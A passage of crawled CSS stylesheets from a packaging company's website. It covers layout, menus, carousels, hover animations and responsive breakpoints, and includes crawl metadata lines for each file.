0px;}.item-lookbook:before {width: 33px;height: 33px;position: absolute;content: "";left: calc(50% - 16.5px);top: calc(50% - 16.5px);background: hsla(0,0%,100%,.5);border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;z-index: -1;-webkit-animation-name: b;animation-name: b;-webkit-animation-duration: 3s;animation-duration: 3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.item-lookbook .number-lookbook {font-size: 0;width: 45px;height: 45px;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;background: #8b6338;display: inline-block;position: absolute;top: 0;left: 0;border: 18px solid #fff;}.item-lookbook:after {animation-delay: 1.5s;}body .item-lookbook:before {width: 55px;height: 55px;left: calc(50% - 22.5px);top: calc(50% - 21.5px);}.item-lookbook:hover {background: #8b6338;color: #fff;}.item-lookbook:hover .number-lookbook {border-color: #8b6338;background: #fff;}.item-lookbook {position: absolute;}.item-lookbook-main0 {left: 57px;position: absolute !important;top: 0;top: -19px;}.item-lookbook-main0 .hengbang-proo {left: 61px;top: -57px;transition: 1s;display: none;}.item-lookbook:after{width: 45px;height: 45px;left: calc(50% - 22.5px);top: calc(50% - 22.5px);}.spec-wraper:hover .item-lookbook-main1 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main1 .hengbang-proo {position: absolute;left: -80px;top: 56px;transition: 1s;display: none;WIDTH: 85%;left: 61px;}.spec-wraper:hover .item-lookbook-main0 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main1 {left: 0px;position: relative;top: 80px;}.item-lookbook-main2 .hengbang-proo {POSITIOn: ABSOLUTE;position: absolute;left: 60px;top: 57px;transition: 1s;display: none;WIDTH: 85%;}.spec-wraper:hover .item-lookbook-main2 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main2 {left: 0px;position: relative;top: -25px;}.item-lookbook-main3 .hengbang-proo {POSITIOn: ABSOLUTE;position: absolute;left: 45px;top: 29px;transition: 1s;display: none;WIDTH: 85%;}.spec-wraper:hover .item-lookbook-main3 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main3 {left: 0px;position: relative;top: 80px;}p.date-format::before {position: absolute;background-color: #000;height: 1px;width: 30px;content: "";top: 29px;}.item-lookbook {animation: rotation 3s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);}to {transform: rotate(359deg);}}p.company {padding: 50px 0 0px 0px;font-size: 14px;color: #8b6338 !important;font-weight: 600;text-transform: uppercase;}.ab-ft h4::before {position: absolute;content: "";width: 45px;background-color: #71bf44;height: 4px;bottom: -2px;}.sonar-wrapper {position: relative;z-index: 0;overflow: hidden;width: 120px;border-radius: 9999px;}.sonar-emitter {position: relative;margin: 32px auto;width: 50px;height: 50px;border-radius: 9999px;background-color: #fff;}.sonar-wave {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border-radius: 9999px;background-color: #fff;opacity: 0;z-index: -1;pointer-events: none;}.sonar-wave {animation: sonarWave 2s linear infinite;}@keyframes sonarWave {from {opacity: 0.4;}to {transform: scale(3);opacity: 0;}}.sonar-wrapper:hover .sonar-wave:hover {background-color: #8b6338;}.sonar-wrapper:hover .sonar-emitter {background-color: #8b6338;transition: .3s ease;}.sonar-emitter:before {content: "";background-color: #8b6338;width: 10px;height: 10px;position: absolute;left: 0;top: 0;bottom: 0;right: 0;margin: auto;border-radius: 100%;transition: .3s ease;}.sonar-wrapper:hover .sonar-emitter:before {background-color: #fff;transition: .3s ease;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .caption2.animated.fadeInDown h2 {line-height: 0px;font-weight: 500;margin-bottom: 0;font-size: 16px;}}body .my_cat.cat_level_1 a {border-radius: 5px;}body .prod_desc td {padding: 10px 10px;border: solid .5px #ccc !important;}.cont input, .cont textarea {border: solid 1px #ccc;border-radius: 25px;resize: none;background-color: #f8f8f8;background-color: unset;border-bottom: dashed 1px #5d5858 !important;border-radius: unset;border: unset;}@media only screen and (min-width: 320px) and (max-width: 999px){body .prod_desc td {padding: 0px 0px !important;border: solid .5px #ccc !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}.mobile-sub .wsmenu-submenu li a:before {display: block !important;}}.wsmenu-list li>.wsmenu-submenu{border: unset;margin: 10px 0;}.mobile-sub .wsmenu-submenu li a:before {display: none;}.hengbang-top-pro:hover img {top: 0px !important;}.blog-bg-color:hover img {transform: scale(1.2);transition: 0.5s;}.main-blogs img {transition: 0.6s;}.blog-bg-color:hover .p.date-format {left: 34% !important;}.blog-bg-color:hover p.date-format {left: 0;transition: 1s;top: 0;}.wrapper{position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);}.centerbtn a{line-height: 27px;text-decoration: none;text-align: center;border-radius: 50px;border: 2px solid #71bf44;color: #71bf44;font-size: 14px;font-family: arial;position: relative;overflow: hidden;background: transparent;text-transform: capitalize;transition: all .35s;margin: 0 auto;padding: 10px 30px;}.centerbtn a:before, .centerbtn a:after{position: absolute;height: 100%;background: #8b6338;}.centerbtn a:before{opacity: .5;}.centerbtn a:after{transition-delay: .2s;}.centerbtn a:hover{color: #fff !important;border: 1px solid #8b6338;z-index: 9999 !important;}.centerbtn a:hover:before, .centerbtn a:hover:after{top: 0;}.centerbtn:hover a {color: #fff !important;z-index: 1 !important;opacity: 1;}.centerbtn a:hover {color: #fff !important;opacity: 2 !important;background: #71bf44;border: 1px solid #71bf44;}.blog-bg-color:hover {transition: 0.5s;}.hengbang-pro:hover img {opacity: .7;}@keyframes shake {0% {transform: translate(1px, 1px) rotate(0deg);}10% {transform: translate(-1px, -2px) rotate(-1deg);}20% {transform: translate(-3px, 0px) rotate(1deg);}30% {transform: translate(3px, 2px) rotate(0deg);}40% {transform: translate(1px, -1px) rotate(1deg);}50% {transform: translate(-1px, 2px) rotate(-1deg);}60% {transform: translate(-3px, 1px) rotate(0deg);}70% {transform: translate(3px, 1px) rotate(-1deg);}80% {transform: translate(-1px, -1px) rotate(1deg);}90% {transform: translate(1px, 2px) rotate(0deg);}100% {transform: translate(1px, -2px) rotate(-1deg);}}.item-lookbook-hover3 {position: relative;top: -27px;left: -15px;}.item-lookbook-main0:hover {top: -4px;position: relative;}.contactmain iframe {height: 210px;}section.hot-pro {padding: 50px 0px;background: #131313;margin-top: -1px;}body::-webkit-scrollbar {width: 0.8em;}body::-webkit-scrollbar-track {box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);}body::-webkit-scrollbar-thumb {background-color: #71bf44;outline: 1px solid slategrey;}body::-webkit-scrollbar-thumb:hover {background-color: ##71bf44 ;outline: 1px solid slategrey;}.cont input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #8b6338 !important;}.prod_desc video {object-fit: cover;width: unset;height: unset;}input[type="search"]::placeholder {font-size: 12px !important;color: #fff !important;font-style: italic;}h2.greenn.words.chars.splitting {color: #71bf44;position: relative;}h2.greenn.words.chars.splitting:before {position: absolute;bna: #fff;background: #fff;width: 150px;height: 3px;bottom: -15px;content: "";left: 3px;}a#back-to-top {background: #71bf44 !important;}.caption2.animated.fadeInDown {position: relative;}.caption2.animated.fadeInDown:before {background: #fff;height: 4px;width: 180px;content: "";bottom: -20px;left: 4px;}.col-xs-12.col-sm-6.col-md-4.col-lg-4.right h4 {padding-top: 30px;padding-bottom: 30px;}.col-xs-12.col-sm-6.col-md-4.col-lg-4.right .hengbang-pro {height: 509px;}.about-h2 h2 {text-transform: uppercase;color: #71bf44;font-weight: 500;}.about-h2 h5 {color: white;font-size: 22px;text-transform: capitalize;}.white-bgg-1 {margin-top: 20px;}ul.main-ul li {width: 45%;float: left;margin-right: 20px;margin-bottom: 20px;}.service-heading {}.service-img img {padding-top: 20px;}.main-inner-div:hover .service-heading {display: block;transition: 3s;}.main-inner-div:hover .service-img {display: none;transition: 1s;}.service-heading spam {color: #71bf44;font-weight: 600;}.service-heading p {line-height: 20px;transform: rotateY(180deg);}.service-img {transition: 1s;}p.h-b {color: #fff;}.row.m-b {margin-bottom: 40px;}.hengbang-pro-22 h4 {font-size: 13px;font-weight: 400;padding: 0 20px;color: #fff;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 34px;max-height: 34px;padding-top: 5px;}img.no-icn {opacity: 0;transition: 0.3s;z-index: 999;}.hengbang-proo:hover img.no-icn {opacity: 1;transition: 0.3s;}.hengbang-pro-proo:before {background: #00000052;position: absolute;content: "";height: 100%;width: 100%;left: 0;right: 0;opacity: 0;transition: 0.3s;}.hengbang-proo:hover .hengbang-pro-proo:before {opacity: 1;transition: 0.3s;z-index: 2;}section.Bestseller {background: #131313;padding: 40px 0px;}section.Bestseller .item {padding: 20px;}section.Bestseller .owl-carousel .owl-nav.disabled {display: block;}.owl-prev {}section.Bestseller .owl-prev {display: inline-block;font-size: 0;width: 20px;height: 40px;background-size: 100% 100%;position: absolute;left: -5px;background-repeat: no-repeat !important;top: 40%;background: url(/images/left.png);}section.Bestseller .owl-next {display: inline-block;font-size: 0;width: 20px;height: 40px;background: url(/images/right.png);position: absolute;top: 40%;right: -10px;background-repeat: no-repeat;}section.blogs-section .centerbtn {margin-top: 65px;}section.blogs-section .centerbtn {margin-top: 65px;}.blogs {margin-top: 50px;}.chance-main-blogs-22 p {display: contents !important;color: #000;}.chance-main-blogs-22 img {padding-right: 8px;position: relative;top: -2px;}.chance-main-blogs-2 {background: #fff;height: 220px;padding: 20px;}.chance-main-blogs {height: 540px;position: relative;}.chance-main-blogs-1 {height: 300px;width: 100%;background: #000;border: solid 1px #ffffff4d;}.chance-main-blogs-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;width: 100%;}.chance-main-blogs-22 {}.chance-main-blogs-22 h4 {}.chance-main-blogs-2 h4 {color: #71bf44;text-transform: uppercase;font-size: 22px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.chance-main-blogs-11 a {line-height: 27px;text-decoration: none;text-align: center;border-radius: 50px;border: 2px solid #71bf44;color: #ffffff;font-size: 14px;font-family: arial;position: relative;overflow: hidden;background: #71bf44;text-transform: capitalize;transition: all .35s;margin: 0 auto;padding: 7px 24px;}.chance-main-blogs-11 {margin-top: 20px;}.chance-main-blogs-2 p {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;min-height: 60px;}.blogs {margin-top: 40px;}section.main-testimonial {background: #131313;padding-bottom: 80px;padding-top: 40px;}section.main-testimonial {}h2.redd {color: #fff;text-transform: uppercase;color: #71bf44;font-weight: 500;text-align: center;}.inner-testimonial {background: #fff;height: 280px;padding-top: 50px;padding-bottom: 50px;margin-top: 30px !important;position: relative;width: 85%;margin: 0 auto;overflow: visible !important;margin-bottom: 30px;}.descr img {width: unset !important;max-width: 100% !important;max-height: 100% !important;}.descr {width: 15%;float: left;}.text-caption {width: 80;width: 84%;float: right;padding-top: 36px;padding-right: 60px;font-weight: 500;color: #000;}.descr h4 {text-align: center;padding-top: 0;margin: 0;margin-top: 10px;font-size: 16px;text-transform: uppercase;}.inner-testimonial:before {position: absolute;content: "";background: url(/images/before.png);height: 50px;width: 60px;background-repeat: no-repeat;top: -20px;left: 100px;}.inner-testimonial:after {position: absolute;content: "";background: url(/images/after.png);height: 50px;width: 60px;background-repeat: no-repeat;right: 30px;bottom: -23px;z-index: 9999 !important;background-size: 100% 100% !important;}section.main-testimonial .owl-dots .owl-dot {display: none;}section.main-testimonial .owl-prev {display: inline-block;font-size: 0;width: 20px;height: 40px;background-size: 100% 100%;position: absolute;left: 60px;background-repeat: no-repeat !important;top: 50%;background: url(/images/left.png);}section.main-testimonial .owl-next {display: inline-block;font-size: 0;width: 20px;height: 40px;background: url(/images/right.png);position: absolute;top: 53%;right: 55px;background-repeat: no-repeat;}.email-p h4 {font-size: 42px;margin: 0;color: #fff;text-transform: uppercase;}.email-p p {color: #fff;padding-top: 5px;font-size: 15px;}section.email .custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;}section.email .email-btn {height: 47px !important;background: #71bf44 !important;}section.email .email-btn {background: url(/images/inquire-btn.png) no-repeat;padding: 10px 0;border: none;font-size: 0;height: 50px;width: 20%;outline: unset;}section.email .custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 60% !important;float: left;box-shadow: 0 0 15px #00000040 !important;}.header-content .line {content: "";display: inline-block;width: 100%;height: 100%;left: 0;top: 0;position: absolute;-webkit-clip-path: polygon(0 0, 60% 0, 36% 100%, 0 100%);clip-path: polygon(0 0, 60% 0, 36% 100%, 0 100%);}.section-1 .owl-item.active h2 {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;animation-name: fadeInDown;animation-delay: 0.3s;-webkit-text-stroke: 1px #71bf44;}h2.greenn {color: #71bf44 !important;-webkit-text-stroke: #71bf44;}body section.Bestseller .owl-dots {display: none;}h3.cat-h3 {color: #71bf44;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;padding: 0 0 0 15px;}.nonee {display: none;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #71bf44;text-transform: uppercase;font-family: 'Roboto', sans-serif;padding-left: 13px;}.product-contact {position: relative;z-index: 999 !important;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #71bf44;font-family: 'Roboto', sans-serif;}.chance-pros-mainnssss {position: relative;height: 140px;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 15px;width: 50%;}.product-contact .cap_img {margin-top: 10px;margin-bottom: 10px;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;background-color: #71bf44 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: #fff !important;color: #666666 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #362103 !important;color: #fff !important;}.my_cats a {background-color: #e3e1e1;display: block;margin-bottom: 3px;padding: 5px 15px 5px 5px;border-radius: 2px;color: #000000b0;font-size: 13px;}body .my_cats a.arrows {background-color: #71bf44 !important;color: #fff !important;position: relative;}body .my_cats a.arrows:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #fff transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: 5px;z-index: 11111;}.my_cats a.un_activess {display: none;}body .p_actives a.activess {display: block !important;background-color: #00000096;color: #fff;}body .menu_openeds a.activess {display: block !important;background-color: #e3e1e1;color: #0b0b0db3;}body .menu_openeds a.active_childs {background-color: #878686;color: #fff !important;}section.product .container.prod_main {padding-top: 30px;}section.product .col-md-1.col-xs-12.no-s {padding: 0;}section.product .pd-thumbs {}section.product ul.view-pro-img {}section.product ul.view-pro-img li.img_active {}section.product .pd-thumbs ul li {width: 100%;display: block;margin-bottom: 10px;}section.product .pd-thumbs ul li span {width: 100%;height: 100%;display: block;text-align: center;vertical-align: middle;}section.product .product_secondary_images_container {position: relative;margin-left: 0;}section.product .pd-thumbs ul li img {max-height: 100%;vertical-align: middle;width: 100%;}section.product .product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}section.product .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}section.product .col-md-1.col-xs-12.no-s {padding: 0;height: 390px;}section.product .prod_desc {margin-top: 50px;}section.product .main-pic {height: 390px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;overflow: hidden;}section.product .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}section.product .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;max-height: 100%;min-height: 460px !important;}.prod_desc h2 {font-weight: 500;}section.product h1.pgtitle {color: #71bf44;font-weight: 700;margin-top: 0;font-size: 22px;}.product-contact textarea#inquiry_form_message {height: 80px;}.form-control:focus {box-shadow: none;}section.about-sec {background: #fff !important;padding-top: 50px;}@media only screen and (max-width: 1024px) {body .container.banner_txt {margin-left: 0px !important;padding-left: 0;}}span.agree {font-weight: 500;font-size: 12px;position: relative;}ul.pro-feat {border: solid 1px #ffffff36;}ul.pro-feat-1 {border: solid 1px #ffffff3b;margin-bottom: 38px;}body .pad0 {padding: 0 15px !important;}body .seo-content p {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content strong {color:#2b282f;}body .seo-content h1 {font-size: 38px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 38px;color:#000;}body .seo-content h2 {font-size: 35px;color:#000;font-weight: 400 !important;margin: 0;padding: 20px 0 20px 0;}body .seo-content h2 strong {font-size: 35px;color:#000;}body .seo-content h3 {font-size: 30px;color:#000;font-weight: 400 !important;margin: 0;padding: 20px 0 20px 0;}body .seo-content h3 strong {font-size: 30px;color:#000;}body .seo-content h4 {font-size: 26px;color:#000;font-weight: 400 !important;},body .seo-content h4 strong {font-size: 26px;color:#000;}body .seo-content h5 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 22px;color:#000;}body .seo-content h6 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 18px;color:#000;}@media only screen and (max-width: 992px) {body .seo-content p, body .seo-content strong {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content h1 {font-size: 26px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 26px;color:#000;}body .seo-content h2 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h2 strong {font-size: 22px;color:#000;}body .seo-content h3 {font-size: 20px;color:#000;font-weight: 400 !important;}body .seo-content h3 strong {font-size: 20px;color:#000;}body .seo-content h4 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h4 strong {font-size: 18px;color:#000;}body .seo-content h5 {font-size: 16px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 16px;color:#000;}body .seo-content h6 {font-size: 14px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 14px;color:#000;}}
 .banner-imagee-main img {
    width: 60% !important;
}
.banner-imagee-main.mmn img {
    width: 70% !important;
    padding-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/responsive.css?v=1.58
body_size: 815
content:
@media only screen and (max-width : 1200px) {.container{width: 100%;}.navleft {margin-right: 0;}}@media only screen and (max-width : 979px) {.hboxes {text-align: center;}.hboxes h3 {margin: 20px 0 10px;}.mission img {clear: both;display: table;margin: 20px auto;}a.mission-btn {margin-bottom: 20px;}.mission {text-align: center;}.mission p {text-align: center;width: 100%;padding: 0;margin: 0 0 10px;max-width: 100%;}.mission a {display: table;margin: 0 auto;float: none;}.caption h1 {font-size: 40px;}a.bannerbtn {font-size: 15px;padding: 3px 11px;margin-top: 0;}header .menu-menu-1-container li {margin: 0 7px;}ul.social i {width: 16px;}}@media only screen and (max-width : 767px) {.survey li {width: 50%;margin-bottom: 20px;}.logo {display: table;margin: 0 auto;float: none;}.navsocial {float: none;display: table;margin: 0 auto;padding-top: 0;}.navright {display: none;}.head {position: static;background-color: #000;}.innerbanner {height: 24vw;}.head {position: static;}iframe {width: 100%;}ul.products li {width: 49%;}.pv-desc {padding-top: 20px;}ul.tabs li {width: 100%;margin-bottom: 3px;}.bannermain {clear: both;display: block;height: auto;margin-bottom: 20px;}.caption h1 {font-size: 22px;}.caption h1 strong {font-size: 40px;}.bannermain .owl-nav {top: 40%;}.bannermain .owl-nav i {padding: 3px 10px;}.caption {top: 25%;padding: 0 30px;}.services li {width: 48%;}.owl-carousel .owl-item img {height: auto;width: auto;display: table;margin: 0 auto;}footer .menu {width: 100%;margin: 0px 0;}.foot-col4 li {margin: 0 0 6px;}section.top ul {display: table;margin: 0 auto;}.caption h4 {display: none;}.caption h1 {font-size: 0;}section.wlc-bg {text-align: center;}a.readmore {display: table;margin: 0 auto;float: none;}.services .news-box {margin-bottom: 10px;}.footer1 {min-height: unset;padding-bottom: 20px;}.caption h1 strong {font-size: 20px;}ul.btn-groups li a {padding: 5px 10px;}.top-left li {display: inline;}.pro-thumb img {width: 100%;}section.about-page.container.inner {padding: 0 20px;clear: both;display: block;}section.about-boxes li {width: 100%;margin-bottom: 20px;}.innercaption {display: none;}.summary.entry-summary {margin-top: 20px;}}@media only screen and (max-width : 480px) {form#searchform {display: none;}ul.products li {width: 100%;}ul.products li .prothumb {height: auto;}header ul#menu-menu-1 a{font-size: 12px;}.sectitle h2 {font-size: 26px;}.top-left li {display: inline;}}@media only screen and (max-width : 320px) {}

--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/webslidemenu.css?v=1.58
body_size: 5683
content:
 .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 {margin: 0px;padding: 0px;border: 0px;font: inherit;vertical-align: baseline;font-weight: normal;font-size: 12px;line-height: 18px;font-family: Helvetica, Arial, sans-serif;-webkit-font-smoothing: subpixel-antialiased;font-smoothing: antialiased;font-smooth: antialiased;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;-webkit-font-smoothing: subpixel-antialiased !important;font-smoothing: subpixel-antialiased !important;font-smooth: subpixel-antialiased;}.wsmenu .cl {clear: both;}.wsmenu img, object, embed, video {border: 0 none;max-width: 100%;}.wsmenu a:focus {outline: none !important;}.wsmenu:before, .wsmenu:after {content: "";display: table;}.wsmenu:after {clear: both;}.wsmobileheader {display: none;}#overlapblackbg {display: none;}.wsmenu {font-family: Helvetica, sans-serif;color: #fff;position: relative;font-size: 13px;padding: 0px;width: 100%;float: right;-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;text-align: center;margin-top: 11px;}.wsmenu-list>li {display: inline-block;margin-left: 0px;position: relative;}.wsmenu-list li:first-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list li:last-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;border-right: 0px solid;}.wsmenu-list>li>a .fa {display: inline-block;font-size: 14px;line-height: inherit;margin-right: 4px;}.wsmenu-list li ul li a .fa.fa-angle-double-right {font-size: 12px;margin: 0 3px 0 -4px;}.wsmenu-list li a .arrow:after {border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-top: 4px solid #b3b3b3;content: "";float: right;height: 0;margin: 0 0 0 9px;position: absolute;text-align: right;top: 22px;width: 0;}.wsmenu-list>li>a {display: inline-block;color: #ffffff;padding: 0px 25px 0 25px;text-decoration: none;position: relative;padding-top: 0px !important;padding-bottom: 0px !important;background-color: unset !important;font-weight: 400 !important;}.wsmenu-list li a:hover .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li a.active .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li:hover>a .arrow:after {border-top-color: #b3b3b3 }.megamenu iframe {width: 100%;margin-top: 10px;min-height: 200px;}.megamenu video {width: 100%;margin-top: 10px;min-height: 200px;}.wsmenu-list li:hover .megamenu {opacity: 1;}.megamenu {width: 100%;left: 0px;position: absolute;top: 48px;color: #000;z-index: 1000;margin: 0px;text-align: left;padding: 14px;font-size: 15px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;}.megamenu .title {border-bottom: 1px solid #CCC;font-size: 14px;padding: 9px 5px 9px 0px;font-size: 17px;color: #424242;margin-bottom: 7px;text-align: left;height: 39px;margin: 0px 0px 10px 0px;}.link-list li {display: block;text-align: center;white-space: nowrap;text-align: left;}.link-list li a {line-height: 18px;border-right: none;text-align: left;padding: 6px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.link-list .fa {font-size: 11px;}.megacollink {width: 23%;float: left;margin: 0% 1%;padding: 0px;}.megacollink li {display: block;text-align: center;white-space: nowrap;text-align: left;}.megacollink li a {line-height: 18px;border-right: none;text-align: left;padding: 8px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.megacollink .fa {font-size: 11px;}.megacolimage {width: 31.33%;float: left;margin: 0% 1%;}.typographydiv {width: 100%;margin: 0% 0%;}.typographylinks {width: 25%;float: left;margin: 0% 0%;}.typographylinks ul {padding: 0px;}.mainmapdiv {width: 100%;display: block;margin: 0% 0%;}.wsmenu-list .ad-style {width: 28%;float: right;}.wsmenu-list .ad-style a {border: none !important;padding: 0px !important;margin: 0px !important;line-height: normal !important;background-image: none !important;}.mobile-sub .megamenu .ad-style a:hover {background-color: transparent !important;}.wsmenu-list .megamenu li:hover>a {background: transparent !important;}.wsmenu-list .megamenu li a:hover {background: transparent !important;text-decoration: underline;}.wsmenu-list .megamenu li .fa {margin-right: 5px;text-align: center;width: 18px;}.mrgtop {margin-top: 15px;}.show-grid div {padding-bottom: 10px;padding-top: 10px;background-color: #dbdbdb;border: 1px solid #e7e7e7;color: #6a6a6a;margin: 2px 0px;}.halfmenu {width: 40%;right: auto !important;left: auto !important;}.halfmenu .megacollink {width: 48%;float: left;margin: 0% 1%;}.halfdiv {width: 35%;right: 0px !important;left: auto;}.menu_form {width: 100%;display: block;}.menu_form input[type="text"] {width: 100%;border: 1px solid #e2e2e2;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;}.menu_form textarea {width: 100%;border: 1px solid #e2e2e2;border-radius: 5px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;min-height: 122px;}.menu_form input[type="submit"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;margin-right: 15px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.menu_form input[type="button"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.megamenu .left.carousel-control {padding-top: 20%;}.megamenu .right.carousel-control {padding-top: 20%;}.carousel-inner .item img {width: 100%;}.megamenu .carousel-caption {bottom: 0px;background-color: rgba(0, 0, 0, 0.7);font-size: 13px;height: 31px;left: 0;padding: 7px 0;right: 0;width: 100%;}.wsmenu-list li>.wsmenu-submenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.wsmenu-submenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-list li>.megamenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.megamenu {transform: rotateX(0deg);-o-transform: 